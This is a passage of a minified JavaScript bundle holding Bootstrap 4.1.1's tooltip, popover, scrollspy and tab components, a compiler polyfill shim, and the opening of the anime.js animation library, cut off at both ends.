"+Qo)},n.setElementContent=function(a,t){var e=this.config.html;"object"==typeof t&&(t.nodeType||t.jquery)?e?$o(t).parent().is(a)||a.empty().append(t):a.text($o(t).text()):a[e?"html":"text"](t)},n.getTitle=function(){var e=this.element.getAttribute("data-original-title");return e||(e="function"==typeof this.config.title?this.config.title.call(this.element):this.config.title),e},n._getAttachment=function(e){return qo[e.toUpperCase()]},n._setListeners=function(){var a=this;this.config.trigger.split(" ").forEach(function(o){if("click"===o)$o(a.element).on(a.constructor.Event.CLICK,a.config.selector,function(e){return a.toggle(e)});else if(o!==ni){var t=o===Jo?a.constructor.Event.MOUSEENTER:a.constructor.Event.FOCUSIN,e=o===Jo?a.constructor.Event.MOUSELEAVE:a.constructor.Event.FOCUSOUT;$o(a.element).on(t,a.config.selector,function(e){return a._enter(e)}).on(e,a.config.selector,function(e){return a._leave(e)})}$o(a.element).closest(".modal").on("hide.bs.modal",function(){return a.hide()})}),this.config.selector?this.config=o({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},n._fixTitle=function(){var e=typeof this.element.getAttribute("data-original-title");(this.element.getAttribute("title")||"string"!=e)&&(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},n._enter=function(a,t){var o=this.constructor.DATA_KEY;(t=t||$o(a.currentTarget).data(o))||(t=new this.constructor(a.currentTarget,this._getDelegateConfig()),$o(a.currentTarget).data(o,t)),a&&(t._activeTrigger["focusin"===a.type?ei:Jo]=!0),$o(t.getTipElement()).hasClass(Qo)||t._hoverState===Xo?t._hoverState=Xo:(clearTimeout(t._timeout),t._hoverState=Xo,t.config.delay&&t.config.delay.show?t._timeout=setTimeout(function(){t._hoverState===Xo&&t.show()},t.config.delay.show):t.show())},n._leave=function(a,t){var o=this.constructor.DATA_KEY;(t=t||$o(a.currentTarget).data(o))||(t=new this.constructor(a.currentTarget,this._getDelegateConfig()),$o(a.currentTarget).data(o,t)),a&&(t._activeTrigger["focusout"===a.type?ei:Jo]=!1),t._isWithActiveTrigger()||(clearTimeout(t._timeout),t._hoverState=Uo,t.config.delay&&t.config.delay.hide?t._timeout=setTimeout(function(){t._hoverState===Uo&&t.hide()},t.config.delay.hide):t.hide())},n._isWithActiveTrigger=function(){for(var e in this._activeTrigger)if(this._activeTrigger[e])return!0;return!1},n._getConfig=function(e){return"number"==typeof(e=o({},this.constructor.Default,$o(this.element).data(),"object"==typeof e&&e?e:{})).delay&&(e.delay={show:e.delay,hide:e.delay}),"number"==typeof e.title&&(e.title=e.title.toString()),"number"==typeof e.content&&(e.content=e.content.toString()),Hn.typeCheckConfig(Ho,e,this.constructor.DefaultType),e},n._getDelegateConfig=function(){var n={};if(this.config)for(var t in this.config)this.constructor.Default[t]!==this.config[t]&&(n[t]=this.config[t]);return n},n._cleanTipClass=function(){var n=$o(this.getTipElement()),t=n.attr("class").match(Fo);null!==t&&0<t.length&&n.removeClass(t.join(""))},n._handlePopperPlacementChange=function(e){this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(e.placement))},n._fixTransition=function(){var n=this.getTipElement(),t=this.config.animation;null===n.getAttribute("x-placement")&&($o(n).removeClass(Ko),this.config.animation=!1,this.hide(),this.show(),this.config.animation=t)},e._jQueryInterface=function(a){return this.each(function(){var n=$o(this).data(Wo);if((n||!/dispose|hide/.test(a))&&(n||(n=new e(this,"object"==typeof a&&a),$o(this).data(Wo,n)),"string"==typeof a)){if("undefined"==typeof n[a])throw new TypeError("No method named \""+a+"\"");n[a]()}})},$n(e,null,[{key:"VERSION",get:function(){return"4.1.1"}},{key:"Default",get:function(){return Yo}},{key:"NAME",get:function(){return Ho}},{key:"DATA_KEY",get:function(){return Wo}},{key:"Event",get:function(){return Vo}},{key:"EVENT_KEY",get:function(){return Ro}},{key:"DefaultType",get:function(){return Bo}}]),e}(),$o.fn[Ho]=ai._jQueryInterface,$o.fn[Ho].Constructor=ai,$o.fn[Ho].noConflict=function(){return $o.fn[Ho]=zo,ai._jQueryInterface},ai),In=(ii="popover",ri="."+(si="bs.popover"),li=(oi=t).fn[ii],di="bs-popover",ci=new RegExp("(^|\\s)"+di+"\\S+","g"),pi=o({},wn.Default,{placement:"right",trigger:"click",content:"",template:"<div class=\"popover\" role=\"tooltip\"><div class=\"arrow\"></div><h3 class=\"popover-header\"></h3><div class=\"popover-body\"></div></div>"}),ui=o({},wn.DefaultType,{content:"(string|element|function)"}),gi="fade",mi=".popover-header",hi=".popover-body",bi={HIDE:"hide"+ri,HIDDEN:"hidden"+ri,SHOW:(fi="show")+ri,SHOWN:"shown"+ri,INSERTED:"inserted"+ri,CLICK:"click"+ri,FOCUSIN:"focusin"+ri,FOCUSOUT:"focusout"+ri,MOUSEENTER:"mouseenter"+ri,MOUSELEAVE:"mouseleave"+ri},yi=function(a){function o(){return a.apply(this,arguments)||this}var t,i;i=a,(t=o).prototype=Object.create(i.prototype),(t.prototype.constructor=t).__proto__=i;var s=o.prototype;return s.isWithContent=function(){return this.getTitle()||this._getContent()},s.addAttachmentClass=function(e){oi(this.getTipElement()).addClass(di+"-"+e)},s.getTipElement=function(){return this.tip=this.tip||oi(this.config.template)[0],this.tip},s.setContent=function(){var n=oi(this.getTipElement());this.setElementContent(n.find(mi),this.getTitle());var t=this._getContent();"function"==typeof t&&(t=t.call(this.element)),this.setElementContent(n.find(hi),t),n.removeClass(gi+" "+fi)},s._getContent=function(){return this.element.getAttribute("data-content")||this.config.content},s._cleanTipClass=function(){var n=oi(this.getTipElement()),t=n.attr("class").match(ci);null!==t&&0<t.length&&n.removeClass(t.join(""))},o._jQueryInterface=function(a){return this.each(function(){var n=oi(this).data(si),i="object"==typeof a?a:null;if((n||!/destroy|hide/.test(a))&&(n||(n=new o(this,i),oi(this).data(si,n)),"string"==typeof a)){if("undefined"==typeof n[a])throw new TypeError("No method named \""+a+"\"");n[a]()}})},$n(o,null,[{key:"VERSION",get:function(){return"4.1.1"}},{key:"Default",get:function(){return pi}},{key:"NAME",get:function(){return ii}},{key:"DATA_KEY",get:function(){return si}},{key:"Event",get:function(){return bi}},{key:"EVENT_KEY",get:function(){return ri}},{key:"DefaultType",get:function(){return ui}}]),o}(wn),oi.fn[ii]=yi._jQueryInterface,oi.fn[ii].Constructor=yi,oi.fn[ii].noConflict=function(){return oi.fn[ii]=li,yi._jQueryInterface},yi),Dn=(xi="scrollspy",wi="."+(_i="bs.scrollspy"),Ci=(vi=t).fn[xi],Ti={offset:10,method:"auto",target:""},Ei={offset:"number",method:"string",target:"(string|element)"},Si={ACTIVATE:"activate"+wi,SCROLL:"scroll"+wi,LOAD_DATA_API:"load"+wi+".data-api"},ki="dropdown-item",Ai="active",Ii={DATA_SPY:"[data-spy=\"scroll\"]",ACTIVE:".active",NAV_LIST_GROUP:".nav, .list-group",NAV_LINKS:".nav-link",NAV_ITEMS:".nav-item",LIST_ITEMS:".list-group-item",DROPDOWN:".dropdown",DROPDOWN_ITEMS:".dropdown-item",DROPDOWN_TOGGLE:".dropdown-toggle"},Di="offset",Li="position",Pi=function(){function a(a,t){var e=this;this._element=a,this._scrollElement="BODY"===a.tagName?window:a,this._config=this._getConfig(t),this._selector=this._config.target+" "+Ii.NAV_LINKS+","+this._config.target+" "+Ii.LIST_ITEMS+","+this._config.target+" "+Ii.DROPDOWN_ITEMS,this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,vi(this._scrollElement).on(Si.SCROLL,function(n){return e._process(n)}),this.refresh(),this._process()}var e=a.prototype;return e.refresh=function(){var n=this,e=this._scrollElement===this._scrollElement.window?Di:Li,t="auto"===this._config.method?e:this._config.method,a=t===Li?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),vi.makeArray(vi(this._selector)).map(function(o){var s=Hn.getSelectorFromElement(o),n;if(s&&(n=vi(s)[0]),n){var r=n.getBoundingClientRect();if(r.width||r.height)return[vi(n)[t]().top+a,s]}return null}).filter(function(e){return e}).sort(function(n,t){return n[0]-t[0]}).forEach(function(e){n._offsets.push(e[0]),n._targets.push(e[1])})},e.dispose=function(){vi.removeData(this._element,_i),vi(this._scrollElement).off(wi),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},e._getConfig=function(n){if("string"!=typeof(n=o({},Ti,"object"==typeof n&&n?n:{})).target){var a=vi(n.target).attr("id");a||(a=Hn.getUID(xi),vi(n.target).attr("id",a)),n.target="#"+a}return Hn.typeCheckConfig(xi,n,Ei),n},e._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},e._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},e._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},e._process=function(){var a=this._getScrollTop()+this._config.offset,t=this._getScrollHeight(),e=this._config.offset+t-this._getOffsetHeight();if(this._scrollHeight!==t&&this.refresh(),e<=a){var n=this._targets[this._targets.length-1];this._activeTarget!==n&&this._activate(n)}else{if(this._activeTarget&&a<this._offsets[0]&&0<this._offsets[0])return this._activeTarget=null,void this._clear();for(var o=this._offsets.length;o--;)this._activeTarget!==this._targets[o]&&a>=this._offsets[o]&&("undefined"==typeof this._offsets[o+1]||a<this._offsets[o+1])&&this._activate(this._targets[o])}},e._activate=function(a){this._activeTarget=a,this._clear();var e=this._selector.split(",");e=e.map(function(e){return e+"[data-target=\""+a+"\"],"+e+"[href=\""+a+"\"]"});var o=vi(e.join(","));o.hasClass(ki)?(o.closest(Ii.DROPDOWN).find(Ii.DROPDOWN_TOGGLE).addClass(Ai),o.addClass(Ai)):(o.addClass(Ai),o.parents(Ii.NAV_LIST_GROUP).prev(Ii.NAV_LINKS+", "+Ii.LIST_ITEMS).addClass(Ai),o.parents(Ii.NAV_LIST_GROUP).prev(Ii.NAV_ITEMS).children(Ii.NAV_LINKS).addClass(Ai)),vi(this._scrollElement).trigger(Si.ACTIVATE,{relatedTarget:a})},e._clear=function(){vi(this._selector).filter(Ii.ACTIVE).removeClass(Ai)},a._jQueryInterface=function(n){return this.each(function(){var e=vi(this).data(_i);if(e||(e=new a(this,"object"==typeof n&&n),vi(this).data(_i,e)),"string"==typeof n){if("undefined"==typeof e[n])throw new TypeError("No method named \""+n+"\"");e[n]()}})},$n(a,null,[{key:"VERSION",get:function(){return"4.1.1"}},{key:"Default",get:function(){return Ti}}]),a}(),vi(window).on(Si.LOAD_DATA_API,function(){for(var a=vi.makeArray(vi(Ii.DATA_SPY)),t=a.length,o;t--;)o=vi(a[t]),Pi._jQueryInterface.call(o,o.data())}),vi.fn[xi]=Pi._jQueryInterface,vi.fn[xi].Constructor=Pi,vi.fn[xi].noConflict=function(){return vi.fn[xi]=Ci,Pi._jQueryInterface},Pi),kn=(ji="."+(Ni="bs.tab"),$i=(Oi=t).fn.tab,Hi={HIDE:"hide"+ji,HIDDEN:"hidden"+ji,SHOW:"show"+ji,SHOWN:"shown"+ji,CLICK_DATA_API:"click"+ji+".data-api"},Wi="dropdown-menu",Ri="active",zi="disabled",Mi="fade",Fi="show",Bi=".dropdown",qi=".nav, .list-group",Yi=".active",Xi="> li > .active",Ui="[data-toggle=\"tab\"], [data-toggle=\"pill\"], [data-toggle=\"list\"]",Vi=".dropdown-toggle",Ki="> .dropdown-menu .active",Qi=function(){function a(e){this._element=e}var e=a.prototype;return e.show=function(){var d=this;if(!(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&Oi(this._element).hasClass(Ri)||Oi(this._element).hasClass(zi))){var n=Oi(this._element).closest(qi)[0],e=Hn.getSelectorFromElement(this._element),r,c;if(n){var p="UL"===n.nodeName?Xi:Yi;c=(c=Oi.makeArray(Oi(n).find(p)))[c.length-1]}var s=Oi.Event(Hi.HIDE,{relatedTarget:this._element}),o=Oi.Event(Hi.SHOW,{relatedTarget:c});if(c&&Oi(c).trigger(s),Oi(this._element).trigger(o),!o.isDefaultPrevented()&&!s.isDefaultPrevented()){e&&(r=Oi(e)[0]),this._activate(this._element,n);var a=function(){var n=Oi.Event(Hi.HIDDEN,{relatedTarget:d._element}),t=Oi.Event(Hi.SHOWN,{relatedTarget:c});Oi(c).trigger(n),Oi(d._element).trigger(t)};r?this._activate(r,r.parentNode,a):a()}}},e.dispose=function(){Oi.removeData(this._element,Ni),this._element=null},e._activate=function(l,t,e){var n=this,i=("UL"===t.nodeName?Oi(t).find(Xi):Oi(t).children(Yi))[0],r=e&&i&&Oi(i).hasClass(Mi),s=function(){return n._transitionComplete(l,i,e)};if(i&&r){var o=Hn.getTransitionDurationFromElement(i);Oi(i).one(Hn.TRANSITION_END,s).emulateTransitionEnd(o)}else s()},e._transitionComplete=function(a,t,e){if(t){Oi(t).removeClass(Fi+" "+Ri);var n=Oi(t.parentNode).find(Ki)[0];n&&Oi(n).removeClass(Ri),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!1)}if(Oi(a).addClass(Ri),"tab"===a.getAttribute("role")&&a.setAttribute("aria-selected",!0),Hn.reflow(a),Oi(a).addClass(Fi),a.parentNode&&Oi(a.parentNode).hasClass(Wi)){var o=Oi(a).closest(Bi)[0];o&&Oi(o).find(Vi).addClass(Ri),a.setAttribute("aria-expanded",!0)}e&&e()},a._jQueryInterface=function(o){return this.each(function(){var n=Oi(this),t=n.data(Ni);if(t||(t=new a(this),n.data(Ni,t)),"string"==typeof o){if("undefined"==typeof t[o])throw new TypeError("No method named \""+o+"\"");t[o]()}})},$n(a,null,[{key:"VERSION",get:function(){return"4.1.1"}}]),a}(),Oi(document).on(Hi.CLICK_DATA_API,Ui,function(e){e.preventDefault(),Qi._jQueryInterface.call(Oi(this),"show")}),Oi.fn.tab=Qi._jQueryInterface,Oi.fn.tab.Constructor=Qi,Oi.fn.tab.noConflict=function(){return Oi.fn.tab=$i,Qi._jQueryInterface},Qi),Pn,On,Nn,Wn,Rn,zn,Mn,Fn,Bn,qn,Yn,Xn,Un,Vn,Kn,Qn,Gn,Zn,Jn,ea,ta,na,aa,oa,ia,sa,ra,la,da,ca,pa,ua,ga,fa,ma,ha,ba,ya,va,xa,_a,wa,Ca,Ta,Ea,Sa,ka,Aa,Ia,Da,La,Pa,Oa,Na,ja,$a,Ha,Wa,Ra,za,Ma,Fa,Ba,qa,Ya,Xa,Ua,Va,Ka,Qa,Ga,Za,Ja,eo,to,no,ao,oo,io,so,ro,lo,co,po,uo,go,fo,mo,ho,bo,yo,vo,xo,_o,wo,Co,To,Eo,So,ko,Ao,Io,Do,Lo,Po,Oo,No,jo,$o,Ho,Wo,Ro,zo,Mo,Fo,Bo,qo,Yo,Xo,Uo,Vo,Ko,Qo,Go,Zo,Jo,ei,ti,ni,ai,oi,ii,si,ri,li,di,ci,pi,ui,gi,fi,mi,hi,bi,yi,vi,xi,_i,wi,Ci,Ti,Ei,Si,ki,Ai,Ii,Di,Li,Pi,Oi,Ni,ji,$i,Hi,Wi,Ri,zi,Mi,Fi,Bi,qi,Yi,Xi,Ui,Vi,Ki,Qi;!function(n){if("undefined"==typeof n)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var t=n.fn.jquery.split(" ")[0].split(".");if(2>t[0]&&9>t[1]||1===t[0]&&9===t[1]&&1>t[2]||4<=t[0])throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}(t),xn.Util=Hn,xn.Alert=i,xn.Button=h,xn.Carousel=Cn,xn.Collapse=An,xn.Dropdown=bn,xn.Modal=Sn,xn.Popover=In,xn.Scrollspy=Dn,xn.Tab=kn,xn.Tooltip=wn,Object.defineProperty(xn,"__esModule",{value:!0})});var $jscomp={scope:{}};$jscomp.defineProperty="function"==typeof Object.defineProperties?Object.defineProperty:function(t,e,n){if(n.get||n.set)throw new TypeError("ES3 does not support getters and setters.");t!=Array.prototype&&t!=Object.prototype&&(t[e]=n.value)},$jscomp.getGlobal=function(t){return"undefined"!=typeof window&&window===t?t:"undefined"!=typeof global&&null!=global?global:t},$jscomp.global=$jscomp.getGlobal(this),$jscomp.SYMBOL_PREFIX="jscomp_symbol_",$jscomp.initSymbol=function(){$jscomp.initSymbol=function(){},$jscomp.global.Symbol||($jscomp.global.Symbol=$jscomp.Symbol)},$jscomp.symbolCounter_=0,$jscomp.Symbol=function(t){return $jscomp.SYMBOL_PREFIX+(t||"")+$jscomp.symbolCounter_++},$jscomp.initSymbolIterator=function(){$jscomp.initSymbol();var t=$jscomp.global.Symbol.iterator;t||(t=$jscomp.global.Symbol.iterator=$jscomp.global.Symbol("iterator")),"function"!=typeof Array.prototype[t]&&$jscomp.defineProperty(Array.prototype,t,{configurable:!0,writable:!0,value:function(){return $jscomp.arrayIterator(this)}}),$jscomp.initSymbolIterator=function(){}},$jscomp.arrayIterator=function(t){var e=0;return $jscomp.iteratorPrototype(function(){return e<t.length?{done:!1,value:t[e++]}:{done:!0}})},$jscomp.iteratorPrototype=function(t){return $jscomp.initSymbolIterator(),t={next:t},t[$jscomp.global.Symbol.iterator]=function(){return this},t},$jscomp.array=$jscomp.array||{},$jscomp.iteratorFromArray=function(t,n){$jscomp.initSymbolIterator(),t instanceof String&&(t+="");var a=0,o={next:function(){if(a<t.length){var e=a++;return{value:n(e,t[e]),done:!1}}return o.next=function(){return{done:!0,value:void 0}},o.next()}};return o[Symbol.iterator]=function(){return o},o},$jscomp.polyfill=function(t,n,a,o){if(n){for(a=$jscomp.global,t=t.split("."),o=0;o<t.length-1;o++){var i=t[o];i in a||(a[i]={}),a=a[i]}t=t[t.length-1],o=a[t],n=n(o),n!=o&&null!=n&&$jscomp.defineProperty(a,t,{configurable:!0,writable:!0,value:n})}},$jscomp.polyfill("Array.prototype.keys",function(t){return t?t:function(){return $jscomp.iteratorFromArray(this,function(t){return t})}},"es6-impl","es3");var $jscomp$this=this;(function(t,e){"function"==typeof define&&define.amd?define([],e):"object"==typeof module&&module.exports?module.exports=e():t.anime=e()})(this,function(){function t(e){if(!W.col(e))try{return document.querySelectorAll(e)}catch(e){}}function o(e,t){for(var a=e.length,o=2<=arguments.length?arguments[1]:void 0,i=[],s=0;s<a;s++)if(s in e){var r=e[s];t.call(o,r,s,e)&&i.push(r)}return i}function e(t){return t.reduce(function(t,n){return t.concat(W.arr(n)?e(n):n)},[])}function n(e){return W.arr(e)?e:(W.str(e)&&(e=t(e)||e),e instanceof NodeList||e instanceof HTMLCollection?[].slice.call(e):[e])}function i(e,t){return e.some(function(e){return e===t})}function s(e){var t={},n;for(n in e)t[n]=e[n];return t}function r(e,t){var n=s(e),a;for(a in e)n[a]=t.hasOwnProperty(a)?t[a]:e[a];return n}function l(e,t){var n=s(e),a;for(a in t)n[a]=W.und(e[a])?t[a]:e[a];return n}function p(e){e=e.replace(/^#?([a-f\d])([a-f\d])([a-f\d])$/i,function(e,t,n,a){return t+t+n+n+a+a});var t=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(e);e=parseInt(t[1],16);var n=parseInt(t[2],16),t=parseInt(t[3],16);return"rgba("+e+","+n+","+t+",1)"}function u(e){function t(e,t,n){return 0>n&&(n+=1),1<n&&--n,n<1/6?e+6*(t-e)*n:.5>n?t:n<2/3?e+6*((t-e)*(2/3-n)):e}var o=/hsl\((\d+),\s*([\d.]+)%,\s*([\d.]+)%\)/g.exec(e)||/hsla\((\d+),\s*([\d.]+)%,\s*([\d.]+)%,\s*([\d.]+)\)/g.exec(e);e=parseInt(o[1])/360;var i=parseInt(o[2])/100,s=parseInt(o[3])/100,o=o[4]||1;if(0==i)s=i=e=s;else{var r=.5>s?s*(1+i):s+i-s*i,n=2*s-r,s=t(n,r,e+1/3),i=t(n,r,e);e=t(n,r,e-1/3)}return"rgba("+255*s+","+255*i+","+255*e+","+o+")"}function g(e){if(e=/([\+\-]?[0-9#\.]+)(%|px|pt|em|rem|in|cm|mm|ex|ch|pc|vw|vh|vmin|vmax|deg|rad|turn)?$/.exec(e))return e[2]}function m(e){return-1<e.indexOf("translate")||"perspective"===e?"px":-1<e.indexOf("rotate")||-1<e.indexOf("skew")?"deg":void 0}function y(e,t){return W.fnc(e)?e(t.target,t.id,t.total):e}function f(e,t){if(t in e.style)return getComputedStyle(e).getPropertyValue(t.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase())||"0"}function x(e,t){return W.dom(e)&&i(S,t)?"transform":W.dom(e)&&(e.getAttribute(t)||W.svg(e)&&e[t])?"attribute":W.dom(e)&&"transform"!==t&&f(e,t)?"css":null==e[t]?void 0:"object"}function d(e,t){var i=m(t),i=-1<t.indexOf("scale")?1:0+i;if(e=e.style.transform,!e)return i;for(var s=[],r=[],l=[],n=/(\w+)\((.+?)\)/g;s=n.exec(e);)r.push(s[1]),l.push(s[2]);return e=o(l,function(e,n){return r[n]===t}),e.length?e[0]:i}function _(e,t){switch(x(e,t)){case"transform":return d(e,t);case"css":return f(e,t);case"attribute":return e.getAttribute(t);}return e[t]||0}function C(e,t){var n=/^(\*=|\+=|-=)/.exec(e);if(!n)return e;var o=g(e)||0;switch(t=parseFloat(t),e=parseFloat(e.replace(n[0],"")),n[0][0]){case"+":return t+e+o;case"-":return t-e+o;case"*":return t*e+o;}}function w(e,t){return Math.sqrt(Math.pow(t.x-e.x,2)+Math.pow(t.y-e.y,2))}function b(e){e=e.points;for(var t=0,n=0,o,i;n<e.numberOfItems;n++)i=e.getItem(n),0<n&&(t+=w(o,i)),o=i;return t}function T(e){if(e.getTotalLength)return e.getTotalLength();switch(e.tagName.toLowerCase()){case"circle":return 2*Math.PI*e.getAttribute("r");case"rect":return 2*e.getAttribute("width")+2*e.getAttribute("height");case"line":return w({x:e.getAttribute("x1"),y:e.getAttribute("y1")},{x:e.getAttribute("x2"),y:e.getAttribute("y2")});case"polyline":return b(e);case"polygon":var t=e.points;return b(e)+w(t.getItem(t.numberOfItems-1),t.getItem(0));}}function a(e,t){function a(n){return n=void 0===n?0:n,e.el.getPointAtLength(1<=t+n?t+n:0)}var o=a(),i=a(-1),s=a(1);switch(e.property){case"x":return o.x;case"y":return o.y;case"angle":return 180*Math.atan2(s.y-i.y,s.x-i.x)/Math.PI;}}function E(e,t){var n=/-?\d*\.?\d+/g,a;if(a=W.pth(e)?e.totalLength:e,!W.col(a))o=(o=g(a))?a.substr(0,a.length-o.length):a,a=t&&!/\s/g.test(a)?o+t:o;else if(W.rgb(a)){var o=/rgb\((\d+,\s*[\d]+,\s*[\d]+)\)/g.exec(a);a=o?"rgba("+o[1]+",1)":a}else a=W.hex(a)?p(a):W.hsl(a)?u(a):void 0;return a+="",{original:a,numbers:a.match(n)?a.match(n).map(Number):[0],strings:W.str(e)||t?a.split(n):[]}}function k(t){return t=t?e(W.arr(t)?t.map(n):n(t)):[],o(t,function(e,t,n){return n.indexOf(e)===t})}function I(e){var t=k(e);return t.map(function(e,n){return{target:e,id:n,total:t.length}})}function c(e,t){var o=s(t);if(W.arr(e)){var i=e.length;2!==i||W.obj(e[0])?W.fnc(t.duration)||(o.duration=t.duration/i):e={value:e}}return n(e).map(function(e,n){return n=n?0:t.delay,e=W.obj(e)&&!W.pth(e)?e:{value:e},W.und(e.delay)&&(e.delay=n),e}).map(function(e){return l(e,o)})}function D(e,t){var n={},a;for(a in e){var o=y(e[a],t);W.arr(o)&&(o=o.map(function(e){return y(e,t)}),1===o.length&&(o=o[0])),n[a]=o}return n.duration=parseFloat(n.duration),n.delay=parseFloat(n.delay),n}function L(e){return W.arr(e)?h.apply(this,e):A[e]}function P(t,n){var a;return t.tweens.map(function(o){o=D(o,n);var i=o.value,s=_(n.target,t.name),r=a?a.to.original:s,r=W.arr(i)?i[0]:r,l=C(W.arr(i)?i[1]:i,r),s=g(l)||g(r)||g(s);return o.from=E(r,s),o.to=E(l,s),o.start=a?a.end:t.offset,o.end=o.start+o.delay+o.duration,o.easing=L(o.easing),o.elasticity=(1E3-Math.min(Math.max(o.elasticity,1),999))/1E3,o.isPath=W.pth(i),o.isColor=W.col(o.from.original),o.isColor&&(o.round=1),a=o})}function O(t,n){return o(e(t.map(function(e){return n.map(function(t){var n=x(e.target,t.name);if(n){var a=P(t,e);t={type:n,property:t.name,animatable:e,tweens:a,duration:a[a.length-1].end,delay:a[0].delay}}else t=void 0;return t})})),function(e){return!W.und(e)})}function N(e,t,n,a){var o="delay"===e;return t.length?(o?Math.min:Math.max).apply(Math,t.map(function(t){return t[e]})):o?a.delay:n.offset+a.delay+a.duration}function j(t){var n=r(z,t),o=r(M,t),i=I(t.targets),s=[],d=l(n,o),e;for(e in t)d.hasOwnProperty(e)||"targets"===e||s.push({name:e,offset:d.offset,tweens:c(t[e],o)});return t=O(i,s),l(n,{children:[],animatables:i,animations:t,duration:N("duration",t,n,o),delay:N("delay",t,n,o)})}function R(n){function i(){return window.Promise&&new Promise(function(e){return _=e})}function s(e){return T.reversed?T.duration-e:e}function d(i){for(var s=0,r={},c=T.animations,u=c.length;s<u;){var g=c[s],e=g.animatable,y=g.tweens,v=y.length-1,_=y[v];v&&(_=o(y,function(e){return i<e.end})[0]||_);for(var y=Math.min(Math.max(i-_.start-_.delay,0),_.duration)/_.duration,C=isNaN(y)?1:_.easing(y,_.elasticity),y=_.to.strings,E=_.round,v=[],S=void 0,S=_.to.numbers.length,k=0;k<S;k++){var A=void 0,A=_.to.numbers[k],I=_.from.numbers[k],A=_.isPath?a(_.value,C*A):I+C*(A-I);E&&(_.isColor&&2<k||(A=Math.round(A*E)/E)),v.push(A)}if(_=y.length)for(S=y[0],C=0;C<_;C++)E=y[C+1],k=v[C],isNaN(k)||(S=E?S+(k+E):S+(k+" "));else S=v[0];F[g.type](e.target,g.property,S,r,e.id),g.currentValue=S,s++}if(s=Object.keys(r).length)for(c=0;c<s;c++)X||(X=f(document.body,"transform")?"transform":"-webkit-transform"),T.animatables[c].target.style[X]=r[c].join(" ");T.currentTime=i,T.progress=100*(i/T.duration)}function c(e){T[e]&&T[e](T)}function b(){T.remaining&&!0!==T.remaining&&T.remaining--}function e(e){var t=T.duration,a=T.offset,n=a+T.delay,o=T.currentTime,r=T.reversed,l=s(e);if(T.children.length){var p=T.children,u=p.length;if(l>=T.currentTime)for(var f=0;f<u;f++)p[f].seek(l);else for(;u--;)p[u].seek(l)}(l>=n||!t)&&(T.began||(T.began=!0,c("begin")),c("run")),l>a&&l<t?d(l):(l<=a&&0!==o&&(d(0),r&&b()),l>=t&&o!==t||!t)&&(d(t),r||b()),c("update"),e>=t&&(T.remaining?(E=g,"alternate"===T.direction&&(T.reversed=!T.reversed)):(T.pause(),T.completed||(T.completed=!0,c("complete"),"Promise"in window&&(_(),C=i()))),y=0)}n=void 0===n?{}:n;var y=0,_=null,C=i(),T=j(n),g,E;return T.reset=function(){var e=T.direction,t=T.loop;for(T.currentTime=0,T.progress=0,T.paused=!0,T.began=!1,T.completed=!1,T.reversed="reverse"===e,T.remaining="alternate"===e&&1===t?2:t,d(0),e=T.children.length;e--;)T.children[e].reset()},T.tick=function(t){g=t,E||(E=g),e((y+g-E)*R.speed)},T.seek=function(t){e(s(t))},T.pause=function(){var e=q.indexOf(T);-1<e&&q.splice(e,1),T.paused=!0},T.play=function(){T.paused&&(T.paused=!1,E=0,y=s(T.currentTime),q.push(T),v||Y())},T.reverse=function(){T.reversed=!T.reversed,E=0,y=s(T.currentTime)},T.restart=function(){T.pause(),T.reset(),T.play()},T.finished=C,T.reset(),T.autoplay&&T.play(),T}var z={update:void 0,begin:void 0,run:void 0,complete:void 0,loop:1,direction:"normal",autoplay:!0,offset:0},M={duration:1E3,delay:0,easing:"easeOutElastic",elasticity:500,round:0},S=["translateX","translateY","translateZ","rotate","rotateX","rotateY","rotateZ","scale","scaleX","scaleY","scaleZ","skewX","skewY","perspective"],W={arr:function(e){return Array.isArray(e)},obj:function(e){return-1<Object.prototype.toString.call(e).indexOf("Object")},pth:function(e){return W.obj(e)&&e.hasOwnProperty("totalLength")},svg:function(e){return e instanceof SVGElement},dom:function(e){return e.nodeType||W.svg(e)},str:function(e){return"string"==typeof e},fnc:function(e){return"function"==typeof e},und:function(e){return"undefined"==typeof e},hex:function(e){return /(^#[0-9A-F]{6}$)|(^#[0-9A-F]{3}$)/i.test(e)},rgb:function(e){return /^rgb/.test(e)},hsl:function(e){return /^hsl/.test(e)},col:function(e){return W.hex(e)||W.rgb(e)||W.hsl(e)}},h=function(){function t(e,t,n){return(((1-3*n+3*t)*e+(3*n-6*t))*e+3*t)*e}return function(a,o,i,s){if(0<=a&&1>=a&&0<=i&&1>=i){var r=new Float32Array(11);if(a!==o||i!==s)for(var e=0;11>e;++e)r[e]=t(.1*e,a,i);return function(e){if(a===o&&i===s)return e;if(0===e)return 0;if(1===e)return 1;for(var d=0,c=1;10!=c&&r[c]<=e;++c)d+=.1;--c;var c=d+.1*((e-r[c])/(r[c+1]-r[c])),p=3*(1-3*i+3*a)*c*c+2*(3*i-6*a)*c+3*a;if(.001<=p){for(d=0;4>d&&(p=3*(1-3*i+3*a)*c*c+2*(3*i-6*a)*c+3*a,0!=p);++d)var u=t(c,a,i)-e,c=c-u/p;e=c}else if(0==p)e=c;else{var c=d,d=d+.1,f=0;do u=c+(d-c)/2,p=t(u,a,i)-e,0<p?d=u:c=u;while(1e-7<Math.abs(p)&&10>++f);e=u}return t(e,o,s)}}}}(),A=function(){function t(e,t){return 0===e||1===e?e:-Math.pow(2,10*(e-1))*Math.sin(2*(e-1-t/(2*Math.PI)*Math.asin(1))*Math.PI/t)}var 